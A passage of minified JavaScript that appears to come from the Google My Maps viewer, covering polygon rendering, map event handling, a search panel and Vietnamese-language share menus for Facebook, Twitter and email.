f&&c!=0?fp(f,c):void 0,!!b,d)};bU.prototype.xg=function(){return this.W};
var rga=function(a){var b=a.length,c=Math.floor(b/2);if(b%2)return a[c];b=a[c-1];var d=a[c],e=google.maps.geometry.spherical.computeDistanceBetween(b,d);d=google.maps.geometry.spherical.computeHeading(b,d);return google.maps.geometry.spherical.computeOffset(b,e/2,d)||a[c]},cU=function(a){for(var b=a[0].lat(),c=a[0].lat(),d=a[0].lng(),e=a[0].lng(),f=d,g=f,k=1;k<a.length;++k)a[k].lat()>b?b=a[k].lat():a[k].lat()<c&&(c=a[k].lat()),f=a[k].lng()-f,f>180?f-=360:f<-180&&(f+=360),g+=f,g>d?d=g:g<e&&(e=g),f=
a[k].lng();return new google.maps.LatLngBounds(new google.maps.LatLng(c,e),new google.maps.LatLng(b,d))};bU.prototype.Zi=function(){return this.U};
bU.prototype.ri=function(){this.selected&&!this.H?(this.O.setOptions({zIndex:1E8}),this.H=new google.maps.Polyline({geodesic:!0,strokeColor:this.ha,strokeOpacity:this.qa,strokeWeight:this.oa/1E3,strokePosition:google.maps.StrokePosition.OUTSIDE,zIndex:1E8-1}),this.H.setPath(this.O.getPath()),this.Zb(),this.N&&XT(this.N,!0)):!this.selected&&this.H&&(this.O.setOptions({zIndex:this.V}),this.H.setMap(null),this.H=null,this.N&&XT(this.N,!1))};var dU=function(a,b,c,d,e,f,g,k,l,n,p,q){this.ha=th(n,"#FFFFFF");this.qa=rh(p,1);this.oa=rh(q,3E3);this.H=null;this.V=rh(l,0)+1;c={geodesic:!0,strokeColor:th(d,"#000000"),strokeOpacity:1,fillColor:th(c,"#000000"),fillOpacity:rh(e,.4),strokeWeight:rh(f,2E3)/1E3,strokePosition:google.maps.StrokePosition.INSIDE,zIndex:this.V};this.O=new google.maps.Polygon(c);this.N=g?new WT(null,null,g):null;this.U=new Or;uga(this,b);this.W=new JT(this.O);Cr.call(this,a,k);this.Zb();this.ri()};N(dU,Cr);
dU.prototype.Zb=function(){this.O.setMap(this.visible?this.map:null);this.H&&this.H.setMap(this.visible?this.map:null);this.N&&this.N.setMap(this.visible?this.map:null)};var uga=function(a,b){b=Ku(b,function(d,e){d=Ku(d,function(f){return WF(f)});return e==0?d:d.reverse()});a.O.setPaths(b);a.H&&a.H.setPaths(b);var c=TF(vga(b[0]));a.N&&QT(a.N.H,WF(c));a.U.H=c;YT(a.U,aG(wga(b)))};dU.prototype.xg=function(){return this.W};
var xga=function(a,b,c,d){var e=b?L(b,RN,1):null,f=b?L(b,RN,2):null,g=c?c.Qa():null;c=c?yc(Xr(c,1,void 0,Yr)):0;var k=e?rh(bp(e,2),0):0;e=e?F(e,1):void 0;e||(k=0,e="000000");(f=f?F(f,1):void 0)||(f="000000");return new dU(null,Ku(Kv(a,PN,1,Ev()),function(l){return VF(Ku(Kv(l,NN,1,Ev()),function(n){return L(n,RF,1)}))}),"#"+e,"#"+f,k,b?Ov(b,3)||void 0:void 0,g&&c!=0?fp(g,c):void 0,!!b,d)},vga=function(a){for(var b=a.length,c=a[0].lat(),d=a[0].lng(),e=a[0].lng(),f=0,g=1;g<b;++g)c+=a[g].lat(),d+=a[g].lng()+
f,e=a[g].lng()-e,e<-180?(d+=360,f+=360):e>180&&(d-=360,f-=360),e=a[g].lng();return new google.maps.LatLng(c/b,d/b)},wga=function(a){for(var b=cU(a[0]),c=1;c<a.length;c++)b.union(cU(a[c]));return b};dU.prototype.Zi=function(){return this.U};
dU.prototype.ri=function(){this.selected&&!this.H?(this.O.setOptions({zIndex:1E8}),this.H=new google.maps.Polygon({geodesic:!0,strokeColor:this.ha,strokeOpacity:this.qa,strokeWeight:this.oa/1E3,strokePosition:google.maps.StrokePosition.OUTSIDE,fillOpacity:0,zIndex:1E8-1}),this.H.setPaths(this.O.getPaths()),this.Zb(),this.N&&XT(this.N,!0)):!this.selected&&this.H&&(this.O.setOptions({zIndex:this.V}),this.H.setMap(null),this.H=null,this.N&&XT(this.N,!1))};var eU=function(a,b,c,d){Cr.call(this,null,!0);this.V=a;this.O=b;this.H=c;this.U=d;this.N=new Og;r(this.H,A(function(e){e.xg().addListener("click",A(this.gD,this,e))},this))};M(eU,Cr);h=eU.prototype;h.getId=function(){return this.O};h.Zb=function(){r(this.H,A(function(a){a.setMap(this.map,!0);a.setVisible(this.visible,!0);a.Zb()},this))};h.gD=function(a,b){a=a.Zi().N;this.N.dispatchEvent(new fU(TF(xh(b.latLng)),this.O,this.U,a))};h.xg=function(){return this};
h.addListener=function(a,b){this.N.addEventListener(a,b)};h.removeListener=function(a,b){this.N.removeEventListener(a,b)};h.clearListeners=function(){EA(this.N)};
var OO=function(a,b,c){var d=a.U;if(d){if(!b||!c){if(a.H.length==0)return;c=a.H[0].Zi();b=c.H;c=c.N}var e=a.V,f=a.getId();b=WF(b);c=zO(c);a={Wm:a.H.length>0&&a.H[0]instanceof BT};var g=e.N,k=e.O;f=th(f);d={zw:d,JM:void 0};e=xh(e.V.Oi[0],TO);var l=g.H.getState().ha;jT(l);g=g.H.getState().U;var n=g.open;b=TF(b);c=new Mr(rh(c.width),rh(c.height));n.call(g,d,b,c,e,a);k&&f&&yga(l,[{Pk:k,featureId:f}])}};eU.prototype.Me=function(a){r(this.H,function(b){b.Me(a)})};
var fU=function(a,b,c,d){E.call(this,"Ca");this.latLng=a;this.featureId=b;this.O=d};M(fU,E);var gU=function(){this.kq=zga++;this.Ra=null;this.radius=this.projection=this.name=this.minZoom=this.maxZoom=this.alt=void 0;this.tileSize=new google.maps.Size(256,256)};
gU.prototype.getTile=function(a){var b=Sx("div"),c=Sx("div");by(c,a.toString()+" - Layer #"+this.kq);b.style.width="256px";b.style.height="256px";b.style.borderStyle="solid";b.style.borderWidth="1px";b.style.borderColor="#AAAAAA";c.style.fontSize="10";c.style.marginTop=this.kq*12+"px";c.style.marginLeft=this.kq*12+"px";b.appendChild(c);return b};gU.prototype.releaseTile=function(a){Xx(a)};
gU.prototype.setMap=function(a){a&&(this.Ra=a);if(this.Ra){var b=Aga(this);a&&b==-1?this.Ra.overlayMapTypes.insertAt(0,this):a||b==-1||this.Ra.overlayMapTypes.removeAt(b)}};var Aga=function(a){var b=-1;a.Ra.overlayMapTypes.forEach(A(function(c,d){c==this&&(b=d)},a));return b},zga=0;N(Pr,Cr);h=Pr.prototype;h.lk=function(){return sh(K(this.N.H.H,30),!1)?new gU:null};h.isVisible=function(a){var b=this.visible;return a&&this.U&&b?this.U.isVisible(!0):b};h.yk=function(){return null};h.uq=function(){return 0};h.kp=function(){};h.co=function(){};var $r=function(a,b,c){Pr.call(this,a,b,c);a=b.Oi[0];this.H=new yk;this.lk(a);this.Zb()};M($r,Pr);h=$r.prototype;
h.lk=function(a){a=L(a,Zr,14);var b=Kv(a,KN,2,Ev());r(Kv(a,JN,1,Ev()),A(function(c){var d=this.H,e=d.set,f=c.getId(),g=b[Ov(c,5)],k=th(F(c,1)),l=oga(Kv(c,NN,2,Ev(Rr)),L(g,ON,1),c.getLabel(),rh(Wv(c,8))),n=tga(Kv(c,PN,3,Ev(Rr)),L(g,QN,2),c.getLabel(),rh(Wv(c,8)));var p=Kv(c,TN,4,Ev(Rr));g=L(g,UN,3);var q=c.getLabel(),t=rh(Wv(c,8));if(p.length!=0&&g){for(var u=[],w=0;w<p.length;w++)Kv(p[w],PN,1,Ev()).length>0&&u.push(xga(p[w],xh(g,UN),q,t));p=u}else p=[];c=new eU(this,k,Va(l,n,p),L(c,LN,6));e.call(d,
f,c)},this));this.H.forEach(A(function(c){c.xg().addListener("Ca",A(this.fD,this))},this))};h.Zb=function(){this.H.forEach(A(function(a){a.setMap(this.map,!0);a.setVisible(this.visible,!0);a.Zb()},this))};h.kp=function(a){OO(this.H.get(a))};h.fD=function(a){if(a.featureId){var b=this.H.get(a.featureId);if(b){var c=this.N,d=this.O,e=a.featureId;c.H.getState().H.H.dispatchEvent(new qG(d,e));rJ(c.H.H,66);OO(b,a.latLng,a.O||void 0)}}};
h.co=function(a,b){r(a,A(function(c){(c=this.H.get([c.featureId]))&&c.Me(b)},this))};var Tr=function(a,b,c){Pr.call(this,a,b,c);a=b.Mr;b=[];for(c=0;c<a.length;++c)b.push(Wr(this.N,a[c],this));this.H=b};M(Tr,Pr);Tr.prototype.Zb=function(){for(var a=0;a<this.H.length;++a)this.H[a].setMap(this.map)};Tr.prototype.yk=function(a){return this.H[a]};Tr.prototype.uq=function(){return this.H.length};var Ur=function(a,b,c){Pr.call(this,a,b,c);a=b.Oi;b=[];for(c=0;c<a.length;++c)b.push(Vr(this.N,a[c],this.U));this.H=b};M(Ur,Pr);Ur.prototype.Zb=function(){for(var a=0;a<this.H.length;++a)this.H[a].setMap(this.map),this.H[a].setVisible(this.visible)};Ur.prototype.yk=function(a){return this.H[a]};Ur.prototype.uq=function(){return this.H.length};var as=function(a,b,c){Pr.call(this,a,b,c);this.H=this.lk(b.Oi[0])};M(as,Pr);as.prototype.lk=function(a){var b=Pr.prototype.lk.call(this,a);return b?b:new google.maps.search.GoogleLayer({layerId:F(a,3),suppressInfoWindows:!0,clickable:!0,zIndex:Ov(a,11),featureMapIconsOnTop:!0})};as.prototype.Zb=function(){this.H.setMap(this.isVisible(!0)?this.map:null)};as.prototype.kp=function(){};as.prototype.co=function(){};var FT=function(a){this.Ea=x(a)};M(FT,O);FT.prototype.getKey=function(){return J(this,1)};FT.prototype.getId=function(){return J(this,2)};FT.prototype.setVisible=function(a){return Zs(this,8,a)};FT.prototype.kc=function(a){return Zs(this,9,a)};var Sr=function(a,b){return Kv(a,TO,13,Ev(b))},Qr=function(a,b){return Kv(a,FT,14,Ev(b))};var hU=function(a){zJ.call(this,a);this.O=new Map;this.ua=this.oa=!1;jn(this,new $T)};M(hU,zJ);hU.prototype.Ga=function(){google.maps.event.clearInstanceListeners(this.Ra);delete this.Ra;zJ.prototype.Ga.call(this)};hU.prototype.hd=function(a){if(a){var b=Object.assign({},Bga);this.ha.N()||(b.gestureHandling="greedy");this.Ra=new google.maps.Map(a,b);this.N=new google.maps.OverlayView;this.N.draw=function(){};this.N.setMap(this.Ra);lga(AJ(this),this.Ra);zJ.prototype.hd.call(this,a)}};var sT=function(a){return xh(a.Ra)};
h=hU.prototype;
h.Sa=function(){R(this).listen(Ug(),"resize",this.Qw,!1);var a=Kx("dIxMhd-bN97Pc-b3rLgd-TvD9Pc");a&&R(this).listen(a,"click",this.ED);a=sT(this);google.maps.event.addListener(a,"zoom_changed",A(function(){ET(AJ(this),sT(this).getZoom()||0,!0);var b=sT(this).getZoom()||0;b!=KT&&(KT=b,Er={},Gr++,Fr=[])},this));google.maps.event.addListener(a,"bounds_changed",A(function(){var b=iU(this);if(b){this.oa=!0;var c=AJ(this);IS(c.H.getState().H,b);CT(c);this.oa=!1}},this));google.maps.event.addListener(a,"dragend",
A(function(){if(iU(this)){var b=AJ(this);rJ(b.H.H,69);CT(b)}},this));google.maps.event.addListener(a,"click",A(function(b){b.placeId&&b.latLng?(mga(AJ(this),TF(b.latLng),b.placeId),b.stop()):(b=AJ(this),jT(b.H.getState().ha),b.H.getState().H.H.dispatchEvent("z"))},this));google.maps.event.addListener(a,"mapdataproviders_changed",A(this.Nw,this));google.maps.event.addListener(a,"rmiurl_changed",A(this.Rw,this));google.maps.event.addListener(a,"tilesloaded",A(function(){AJ(this).H.getState().H.H.dispatchEvent("G");
this.ua||(ET(AJ(this),sT(this).getZoom()||0),this.ua=!0,this.Uw());this.Nw();this.Rw()},this));this.Qw()};h.Uw=function(){var a=iU(this);if(a){var b=AJ(this).H.getState().H;b.ha||(b.ha=a,IS(b,a))}else P(this.Uw.bind(this),100)};h.Rw=function(){var a=AJ(this),b=sT(this).get("rmiUrl");a.H.getState().H.H.dispatchEvent(new mG(b))};h.Nw=function(){var a=AJ(this),b=sT(this).get("mapDataProviders")||"";a.H.getState().H.H.dispatchEvent(new lG(b))};
h.Qw=function(){var a=Qg(Ug()),b=this.na().getBoundingClientRect();a=a.height-b.top;cE(this.na(),a)};h.ED=function(){var a=Kx("Te60Vd-ZMv3u");a&&iE(a,!1)};var zT=function(a,b){return a.O.get(th(b))},xT=function(a,b){Mu(sT(a).controls,function(c){return Mu(c.getArray(),function(d,e){return d==b?(c.removeAt(e),!0):!1})?!0:!1})},DT=function(a,b){var c=b.O;if(c)for(c=F(c,1),a.O.set(c,b),c=0;c<b.uq();++c)DT(a,xh(b.yk(c)))};hU.prototype.ho=function(a,b){zT(this,a).setVisible(b);Dr||(Dr=!0,P(Hr,0))};
hU.prototype.setZoom=function(a){(sT(this).getZoom()||0)!=a&&sT(this).setZoom(a)};
var iU=function(a){var b=a.N.getProjection();if(b){var c=sT(a),d=c.getBounds();a=d.getSouthWest();d=d.getNorthEast();d.lng()-a.lng()>=360&&(c=c.getCenter(),a=new google.maps.LatLng(a.lat(),c.lng()-179.99),d=new google.maps.LatLng(d.lat(),c.lng()+179.99));c=b.fromLatLngToContainerPixel(a);var e=b.fromLatLngToContainerPixel(d);e.x-c.x>90&&c.y-e.y>90&&(c.x+=45,c.y-=45,a=b.fromContainerPixelToLatLng(c),e.x-=45,e.y+=45,d=b.fromContainerPixelToLatLng(e));b=new google.maps.LatLngBounds(a,d);b=aG(b)}else b=
null;return b},tT=function(a,b){a.oa||sT(a).fitBounds(bG(b))},uT=function(a,b){a=sT(a);b=WF(b);b.equals(a.getCenter()||null)||a.setCenter(b)},wT=function(a,b){r(b,function(c){(c=a.O.get(th(F(c.Pk,1))))&&c.co(b,!0)})},kga=function(a,b){r(b,function(c){(c=a.O.get(th(F(c.Pk,1))))&&c.co(b,!1)})},Bga={zoom:3,tilt:0,center:new google.maps.LatLng(20,0),mapTypeId:google.maps.MapTypeId.ROADMAP,hideLegalNotices:!0,reportErrorControl:!1,scrollwheel:!0,fullscreenControl:!1,mapTypeControl:!1,panControl:!1,rotateControl:!1,
scaleControl:!1,streetViewControl:!1,zoomControl:!1};var Cga=D("VA9YEf",[XP]);var jU=function(a){YP.call(this,a.Rb);this.N=aQ;ZP(this)};M(jU,YP);jU.Ca=YP.Ca;jU.prototype.W=function(){var a=this.H();if(ES(a)){rJ(a.H.H,64);var b=FS(a);a=F(a.H.N,2,Wq);var c=co("https://www.facebook.com/sharer/sharer.php");Nm(c,"u",b);Nm(c,"t",a);yr(c.toString())}};jU.prototype.ha=function(){var a=this.H();if(ES(a)){rJ(a.H.H,65);var b=FS(a);a=F(a.H.N,2,Wq);var c=co("https://twitter.com/intent/tweet?source=webclient");Nm(c,"text",a!=null?a+" - "+b:b);yr(c.toString())}};
jU.prototype.V=function(){var a=this.H();if(ES(a)){var b=FS(a);a=F(a.H.N,2,Wq);b=Yz(co("mailto:?to="),"body",a!=null?a+" - "+b:b);of(df(b.toString()),"_self")}};jU.prototype.U=function(){zS(this.H())};jU.prototype.$wa$yA1dx=function(){return this.U};jU.prototype.$wa$ZV2gMe=function(){return this.V};jU.prototype.$wa$YK9pjc=function(){return this.ha};jU.prototype.$wa$eVHvcd=function(){return this.W};Ok(Cga,jU);var kU=function(a){var b=V(X(),IL("Chia s\u1ebb qua Facebook",void 0,"JIbuQc:eVHvcd",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"euCgFf-xl07Ob-ibnC6b-Bz112c",DJ('<div class="'+H("euCgFf-xl07Ob-Bz112c")+" "+H("xNaJ6d-euCgFf-xl07Ob-Bz112c")+'"></div>')));V(b,IL("Chia s\u1ebb qua Twitter",void 0,"JIbuQc:YK9pjc",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"euCgFf-xl07Ob-ibnC6b-Bz112c",DJ('<div class="'+H("euCgFf-xl07Ob-Bz112c")+
" "+H("Ujacwd-euCgFf-xl07Ob-Bz112c")+'"></div>')));V(b,IL("Chia s\u1ebb qua email",void 0,"JIbuQc:ZV2gMe",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"euCgFf-xl07Ob-ibnC6b-Bz112c",DJ('<div class="'+H("euCgFf-xl07Ob-Bz112c")+" "+H("xvr5H-euCgFf-xl07Ob-Bz112c")+'"></div>')));T(a)&&V(b,IL(DJ("Chia s\u1ebb qua SMS"),void 0,"JIbuQc:LAC6md",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"euCgFf-xl07Ob-ibnC6b-Bz112c",DJ('<div class="'+
H("euCgFf-xl07Ob-Bz112c")+" "+H("tKHSif-euCgFf-xl07Ob-Bz112c")+'"></div>')));a=DJ('<div class="'+H("kCtYwe")+'" role="separator" aria-hidden="true"></div>');V(b,a);V(b,IL(DJ("Nh\u00fang v\u00e0o trang web c\u1ee7a t\u00f4i"),void 0,"JIbuQc:yA1dx",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"euCgFf-xl07Ob-ibnC6b-Bz112c",DJ('<div class="'+H("euCgFf-xl07Ob-Bz112c")+" "+H("e1YmVc-euCgFf-xl07Ob-Bz112c")+'"></div>')));return b};var Dga=function(a){var b=a.Yu;a=a.fE;var c=X();var d=X();var e={label:"Chia s\u1ebb",Fm:!0,menu:V(X(),HL(V(X(),kU(b)),void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,!0)),La:"mU4ghb-euCgFf-LgbsSe"},f=e.La;b=X();e=JJ({La:"c7fp5b hhcOmc"+(f?" "+f:"")},e);f=e.label;e=V(X(),ML(JJ({content:U(V(U(X(),'<div class="'+H("lVYxmb")+" "+H("MbhUzd")+'" jsname="'+H("ksKsZd")+'"></div><div class="'+H("g4jUVc")+'" aria-hidden="true"></div><span jsslot class="'+H("I3EnF")+" "+H("oJeWuf")+'">'),T(f)?
U(V(U(X(),'<span class="'+H("NlWrkb")+" "+H("snByac")+'">'),S(f)),"</span>"):""),"</span>")},e)));b=V(b,e);d=V(d,b);c=V(c,d);T(a)&&V(c,OP({label:"Chi\u0309nh s\u01b0\u0309a",La:"mU4ghb-DyVDA-LgbsSe"}));return c},Ega=function(a){var b=a.Yu;a=X();b=V(X(),RP({icon:DJ('<div class="'+H("i4ewOd-pzNkMb-LgbsSe")+" "+H("pzNkMb-euCgFf-LgbsSe-Bz112c")+'"></div>'),Fm:!0,menu:V(X(),HL(V(X(),kU(b)),void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,!0)),La:"pzNkMb-euCgFf-LgbsSe"}));return V(a,b)};var lU=function(a){zJ.call(this,a)};M(lU,zJ);var Fga=function(a){var b=cC(a);a=new bS(b,K(a,25));b=b?"i4ewOd-pzNkMb-xl07Ob-haAclf":"i4ewOd-xl07Ob";return{Ld:xS,Od:lU,Ae:0,Pd:b,options:a,Bd:null,Xr:[{Xw:aQ,Yw:"mU4ghb-xl07Ob-LgbsSe"},{Xw:aQ,Yw:b}]}};
lU.prototype.mb=function(){zJ.prototype.mb.call(this);var a=this.na();yn(a,"TzA9Ye-xl07Ob-haAclf");a.setAttribute("jscontroller","VA9YEf");var b=this.ha.tn()?Ega:Dga;var c=AJ(this).H;var d=c.H;c={fE:!(!K(c.N,14,void 0,Wq)||!J(d,15)),Yu:Tv(d,1)==3};gh(a,b,c)};lU.prototype.Sa=function(){zJ.prototype.Sa.call(this);var a=AJ(this),b=wG(this,"mU4ghb-DyVDA-LgbsSe");b&&yO().listen(b,"JIbuQc",a.V,a);Pg(window,"keydown",A(this.N,this),!0)};lU.prototype.Ga=function(){zJ.prototype.Ga.call(this)};
lU.prototype.N=function(a){this.ha.Mq()&&a.keyCode==80&&(a.metaKey||a.ctrlKey)&&(AS(AJ(this)),a.preventDefault())};var mU=function(a,b){cI.call(this,a,b)};M(mU,cI);mU.prototype.Vb=function(){cI.prototype.Vb.call(this);this.N.listen(this.H,["S","U"],this.O);this.N.listen(this.H,"W",this.V);this.N.listen(this.H,"Z",this.W);this.O();MP(this.H.getState().N,cC(this.H.H))};mU.prototype.W=function(){var a=this.H.getState().N,b=this.Wa(),c=a.N==1;a=a.N==2;ZB(b.na(),"NK4gXd-FNFY6c",c);ZB(b.na(),"SfQLQb-yePe5c",a)};
mU.prototype.O=function(){var a=kI(this.H.getState().N)!==null;ZB(this.Wa().na(),"jQhVs-haAclf-piqGWb-jQhVs-ZiwkRe",a)};mU.prototype.V=function(){var a=this.Wa(),b=this.H.getState().N.V;ZB(a.na(),"jQhVs-rM9Gsd",b)};var nU=function(){zJ.call(this,new xJ);this.N=null};M(nU,zJ);var Gga=function(){return{Ld:mU,Od:nU,Ae:1,Pd:"jQhVs-haAclf",options:null}};nU.prototype.mb=function(){zJ.prototype.mb.call(this);var a=Error,b="PanelsContainerPresenter.createDom unsupported!";typeof b==="function"&&(b=b());throw a(b);};nU.prototype.Dd=function(a){zJ.prototype.Dd.call(this,a);this.N=this.H("jQhVs-uMX1Ee-My5Dr-purZT-uDEFge")};
nU.prototype.Sa=function(){zJ.prototype.Sa.call(this);this.N&&R(this).listen(this.N,"click",this.O);document.body&&R(this).listen(document.documentElement,"keyup",function(a){a.keyCode!=27||a.defaultPrevented||(a.preventDefault(),a.stopPropagation(),a=AJ(this),UM(a.H.getState().N))})};nU.prototype.O=function(){var a=AJ(this).H;rJ(a.H,70);nF(a.H)};var Hga=function(){var a=U(X(),'<div class="'+H("G0jgYd-b0t70b")+'"><div class="'+H("G0jgYd-b0t70b-tJHJj")+'">');V(a,hP("G0jgYd-b0t70b-a4fUwd-LgbsSe-Bz112c","Quay l\u1ea1i","G0jgYd-b0t70b-a4fUwd-LgbsSe","G0jgYd-b0t70b-a4fUwd-LgbsSe-haAclf"));V(a,hQ({La:"G0jgYd-b0t70b-YPqjbf"}));V(a,hP("G0jgYd-b0t70b-JbbQac-LgbsSe-Bz112c","X\u00f3a","G0jgYd-b0t70b-JbbQac-LgbsSe","G0jgYd-b0t70b-JbbQac-LgbsSe-haAclf"));U(a,'</div><div class="'+H("G0jgYd-b0t70b-TIHSC")+'"></div><div class="'+H("G0jgYd-b0t70b-di8rgd-eqAnXb-haAclf")+
'"><div class="'+H("G0jgYd-b0t70b-di8rgd-eqAnXb")+'"><div class="'+H("G0jgYd-b0t70b-di8rgd-eqAnXb-Bz112c")+'"></div><div class="'+H("G0jgYd-b0t70b-di8rgd-eqAnXb-V67aGc")+'">');V(a,"Kh\u00f4ng t\u00ecm th\u1ea5y k\u1ebft qu\u1ea3");U(a,'</div></div></div><div class="'+H("G0jgYd-b0t70b-eyofDf-nUpftc-haAclf")+'"><div class="'+H("G0jgYd-b0t70b-eyofDf-nUpftc")+'"><div class="'+H("G0jgYd-b0t70b-eyofDf-nUpftc-Bz112c")+'"></div><div class="'+H("G0jgYd-b0t70b-eyofDf-nUpftc-V67aGc")+'">');V(a,"T\u00ecm ki\u1ebfm b\u1ea3n \u0111\u1ed3 n\u00e0y");
U(a,'</div></div></div><div class="'+H("G0jgYd-b0t70b-eqAnXb")+'"><div class="'+H("G0jgYd-b0t70b-x5cW0b-i4ewOd")+'"><div class="'+H("G0jgYd-b0t70b-x5cW0b-i4ewOd-V67aGc")+'">');V(a,"Di chuy\u1ec3n b\u1ea3n \u0111\u1ed3 \u0111\u1ebfn");U(a,'</div><a href="#" class="'+H("G0jgYd-b0t70b-x5cW0b-i4ewOd-iOyk4d")+'"></a></div><div class="'+H("G0jgYd-b0t70b-KDwhZb-eqAnXb-LS81yb")+'"><div class="'+H("G0jgYd-b0t70b-KDwhZb-eqAnXb-tJHJj")+'">');V(a,"T\u1eeb b\u1ea3n \u0111\u1ed3 c\u1ee7a b\u1ea1n");U(a,'</div><div class="'+
H("G0jgYd-b0t70b-KDwhZb-eqAnXb")+'"></div><div class="'+H("G0jgYd-b0t70b-KDwhZb-eqAnXb-PgajOb-NkyfNe-haAclf")+'"><a href="#" class="'+H("G0jgYd-b0t70b-KDwhZb-eqAnXb-PgajOb-NkyfNe")+'"></a></div></div><div class="'+H("G0jgYd-b0t70b-jRmmHf-eqAnXb-LS81yb")+'"><a href="#" class="'+H("G0jgYd-b0t70b-jRmmHf-eqAnXb-ti6hGc-NkyfNe")+'">');V(a,"hi\u1ec3n th\u1ecb t\u1ea5t c\u1ea3 tr\u00ean b\u1ea3n \u0111\u1ed3");U(a,'</a><div class="'+H("G0jgYd-b0t70b-jRmmHf-eqAnXb-tJHJj")+'">');V(a,"T\u1eeb Google");U(a,'</div><div class="'+
H("G0jgYd-b0t70b-jRmmHf-eqAnXb")+'"></div></div></div></div>');return a},Iga=function(a){a=a.dC;var b='<div class="'+H("G0jgYd-b0t70b-KDwhZb-aVTXAb")+'"><img class="'+H("G0jgYd-b0t70b-KDwhZb-aVTXAb-Bz112c")+'" src="'+H(aK(a.Dk))+'"/><div class="'+H("G0jgYd-b0t70b-KDwhZb-aVTXAb-fmcmS")+'"><div class="'+H("G0jgYd-b0t70b-KDwhZb-aVTXAb-r4nke")+'">';b=T(a.title)?b+hK(S(a.title)):b+"Ch\u01b0a c\u00f3 ti\u00eau \u0111\u1ec1";b+='</div><div class="'+H("G0jgYd-b0t70b-KDwhZb-aVTXAb-pbTTYe")+'">'+hK(S(a.layerName))+
"</div></div></div>";return DJ(b)},Jga=function(a,b){a=a.KG;var c=U(X(),'<div class="'+H("G0jgYd-b0t70b-jRmmHf-aVTXAb")+'"><div class="'+H("G0jgYd-b0t70b-jRmmHf-aVTXAb-Bz112c")+'"></div><div class="'+H("G0jgYd-b0t70b-jRmmHf-aVTXAb-V1ur5d")+'">');T(a.name)?U(c,hK(S(a.name))):V(c,"Ch\u01b0a c\u00f3 ti\u00eau \u0111\u1ec1");U(V(U(c,'</div><div class="'+H("G0jgYd-b0t70b-jRmmHf-aVTXAb-MZArnb-sNXi8")+'"><div class="'+H("G0jgYd-b0t70b-jRmmHf-aVTXAb-MZArnb")+'">'),wP(a,b)),"</div></div></div>");return c};var oU=function(a,b){om.call(this);this.O=a;this.N=b};M(oU,om);oU.prototype.mb=function(){om.prototype.mb.call(this);gh(this.na(),Iga,{dC:this.O});yn(this.na(),"G0jgYd-b0t70b-KDwhZb-aVTXAb-haAclf");var a=this.H("G0jgYd-b0t70b-KDwhZb-aVTXAb");ZB(a,"G0jgYd-b0t70b-KDwhZb-aVTXAb-SfQLQb-pbTTYe",this.N);ZB(a,"G0jgYd-b0t70b-KDwhZb-aVTXAb-SfQLQb-di8rgd-pbTTYe",!this.N)};oU.prototype.Sa=function(){om.prototype.Sa.call(this);R(this).listen(this.na(),"click",function(a){a.preventDefault();this.dispatchEvent(new E("Da"))})};var pU=function(a){om.call(this);this.O=a;this.N=!1};M(pU,om);pU.prototype.mb=function(){om.prototype.mb.call(this);gh(this.na(),Jga,{KG:WN(this.O)});yn(this.na(),"G0jgYd-b0t70b-jRmmHf-aVTXAb-haAclf")};pU.prototype.Sa=function(){om.prototype.Sa.call(this);R(this).listen(this.na(),"click",function(a){a.preventDefault();this.dispatchEvent("Ea")})};pU.prototype.Wc=function(){return this.N};
pU.prototype.kc=function(a){if(this.N!=a){this.N=a;ZB(this.na(),"G0jgYd-b0t70b-jRmmHf-aVTXAb-PBWx0c",a);var b=this.H("G0jgYd-b0t70b-jRmmHf-aVTXAb-MZArnb-sNXi8");a?(yn(b,"G0jgYd-b0t70b-jRmmHf-aVTXAb-MZArnb-sNXi8-PBWx0c"),a=this.H("G0jgYd-b0t70b-jRmmHf-aVTXAb-MZArnb"),a=eE(a).height,cr(b,"height",a+"px")):(XB(b,"G0jgYd-b0t70b-jRmmHf-aVTXAb-MZArnb-sNXi8-PBWx0c"),cr(b,"height","0"))}};var qU=function(){C.apply(this,arguments)};M(qU,C);var rU=function(){E.call(this,"Ga")};M(rU,E);var sU=function(a,b){cI.call(this,a,b);this.O={}};M(sU,cI);h=sU.prototype;h.Vb=function(){cI.prototype.Vb.call(this);this.N.listen(this.H,"Ga",this.wD);this.N.listen(this.H,"Aa",A(this.V,this,null));this.N.listen(this.H,"B",A(this.yD,this));this.N.listen(this.H,"A",A(this.eD,this));var a=this.H.getState().O,b=this.Wa();a=tU(a).length;b.Xa=a};h.Eh=function(a){this.Wa().ua?(a=this.Wa(),a.N||(uU(a),a.ua=!1,vU(a))):cI.prototype.Eh.call(this,a)};
h.eD=function(a){var b=!1;r(this.H.getState().W.N,function(c){a.featureId==c.featureId&&(b=!0)});b||hI(this.H.getState().N,"searchPanel")};h.yD=function(){hI(this.H.getState().N,"searchPanel")};h.wD=function(){var a=this.H.getState().W;Kga(this);var b=this.Wa(),c=a.H,d=a.O;b.O=a.N;b.oa=c;b.Ba=d;b.N||wU(b);a.H.length&&Lga(this);if(a=a.U)if(b=xU(this,a))this.O["{latlngsearchresult}"]={marker:b,selected:!1},yU(this,null,a)};
var xU=function(a,b){return HT(a.H.getState().H,b,"//www.gstatic.com/gmeviewer/images/measle-000.png",2,2)},AU=function(a,b){jT(a.H.getState().ha);a.V(b);b&&Mu(a.H.getState().W.H,function(c){if(c.zf()==b){if(c=c.getLocation())zU(this),KO(this.H,c);return!0}return!1},a)},zU=function(a){eC()&&a.H.getState().N.N!=1&&VM(a.H.getState().N,"searchPanel",1)};
sU.prototype.V=function(a){De(this.O,function(b,c){var d=c==a;b.selected!=d&&(b.selected=d,b.marker.Me(d),c!="{latlngsearchresult}"&&(b=this.Wa(),b.N||b.Pa[c].kc(d)))},this)};
